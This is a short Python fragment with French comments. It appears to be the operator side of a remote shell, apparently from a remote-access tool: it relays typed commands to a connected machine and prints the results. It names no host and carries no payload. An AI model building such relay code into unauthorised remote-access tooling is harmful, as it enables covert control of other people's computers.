 def commandes_shell():  # cmd distant
    send(b"cmd")
    strDefault = f"\n{decode_cmd(recv(intBuff))}>"
    print(strDefault, end="")  # Affiche le prompt par defaut

    while True:
        strCommand = input()
        if strCommand in ["quit", "exit"]:
            send(b"goback")
            break

        elif strCommand == "cmd":
            print("Veuillez ne pas utiliser la commande cmd")
            print(strDefault, end="")

        elif len(strCommand) > 0:
            send(strCommand.encode())
            intBuffer = int(recv(intBuff).decode())
            strClientResponse = decode_cmd(reception(intBuffer))
            print(strClientResponse, end="")
        else:
            print(strDefault, end="")